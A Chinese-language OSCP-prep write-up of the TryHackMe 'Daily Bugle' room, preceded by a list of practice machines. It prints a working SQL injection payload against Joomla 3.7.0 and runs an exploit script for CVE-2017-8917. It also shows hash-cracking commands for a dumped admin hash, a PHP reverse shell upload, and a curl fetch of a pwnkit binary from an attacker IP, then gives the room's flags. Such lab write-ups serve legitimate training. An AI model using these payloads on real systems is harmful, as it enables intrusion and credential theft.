来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | SQL Injection Lab | ||
| Attacking Kerberos | Linux Privilege Escalation | ||
| Wreath Network | Windows Privilege Escalation | ||
| Reset | Git Happens | ||
| Vulnnet: Active | NahamStore | ||
| Enterprise | |||
| Lazy admin | Ledger | ||
| Tomghost | Recommended paths | ||
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows 部分打完。
0x06 Daily bugle(hard)
简介:
通过SQLi攻破Joomla CMS账户,练习破解哈希,并通过利用yum提升你的权限。
原文:
Compromise a Joomla CMS account via SQLi, practise cracking hashes and escalate your privileges by taking advantage of yum.
设置环境变量
export TARGET=10.48.143.69
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
22、53、80、3306开放
WEB 访问及目录扫描
80 端口

问题 1:Access the web server, who robbed the bank?(SpiderMan)就在页面上
目录扫描及网页文件扫描
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c

robots.txt 有东西
不过基本也都被扫出来了,比如 administrator
README.txt

问题 2:What is the Joomla version?(3.7.0)
初始访问
sql 注入
题目的问题和描述告诉我们存在 sql 注入,并且建议我们使用 python 脚本,而不是用 sqlmap,尝试直接搜索 exp

查看相关文件

存在报错注入
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
先验证一下
http://10.48.143.69/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

确实存在 SQL 注入,可以尝试找脚本直接进行利用
python3 CVE-2017-8917-Joomla.py --host 10.48.143.69 --debug

拿到超管账号
jonah ||| [email protected] ||| $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
尝试解密
# 识别种类
hashid '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
# 写入文件
echo '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm' > hash.txt
# hashcat解密(跑起来较慢,建议用john)
hashcat -m 3200 -a 0 hash.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
# john解密
john --format=bcrypt hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt

拿到密码:spiderman123
问题 3:What is Jonah's cracked password?(spiderman123)
尝试 ssh
ssh jonah@$TARGET

连不上
后台 getshell
ssh 连不上,那就直接登录后台,模板处能够上传 php 文件,上传一个反向 shell

开监听
python3 penelope.py -O
访问触发
http://10.48.143.69/templates/beez3/re.php

这里我们想要拿 user.txt,居然权限也不足
提权
信息搜集
lpe 开启,靶机 shell 内拉 linpeas 跑一下
版本太老了,一堆问题

pwnkit 提权
curl -O http://192.168.196.107/pwnKit

成功提权

问题 4:What is the user flag?(27a260fe3cba712cfdedb1c86d80442e)

问题 5:What is the root flag?(eec3d53292b1821868266858d7fa6f79)
总结
- 后来查找了一些别人写的 wp,发现这题的用户 flag 应该是通过网站目录下读取配置文件,拿到数据库的密码,尝试利用这个密码切 jjameson 用户来完成的,这里还是不够细心,OSCP 考试中应该不存在提权到 root 后才拿到用户 flag,肯定是有一条拿用户权限的路线的
- hashid 可以识别 hash 类型,便于破解




